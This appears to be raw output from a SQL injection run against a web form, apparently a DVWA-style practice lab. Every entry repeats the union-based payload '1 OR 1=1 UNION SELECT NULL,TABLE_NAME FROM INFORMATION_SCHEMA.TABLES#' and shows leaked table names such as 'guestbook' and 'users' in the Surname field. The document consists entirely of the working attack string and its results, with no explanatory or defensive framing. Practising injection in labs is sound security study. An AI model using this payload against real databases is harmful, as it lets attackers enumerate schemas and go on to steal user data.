 First name:
Surname: INNODB_SYS_TABLES
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_COLUMNS
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_TABLESPACES
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_INDEXES
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_BUFFER_PAGE
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_SYS_VIRTUAL
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: user_variables
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_TABLESPACES_ENCRYPTION
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: INNODB_LOCK_WAITS
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: THREAD_POOL_STATS
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: guestbook
ID: 1 OR 1=1 UNION SELECT NULL,TABLE_NAME FROM INFORMATION_SCHEMA.TABLES#
First name:
Surname: users